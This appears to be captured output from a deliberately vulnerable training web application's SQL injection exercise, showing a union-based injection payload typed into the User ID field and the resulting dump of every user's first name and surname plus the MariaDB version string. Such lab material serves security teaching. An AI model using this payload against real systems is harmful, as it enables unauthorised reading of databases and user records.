 Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 10.1.26-MariaDB-0+deb9u1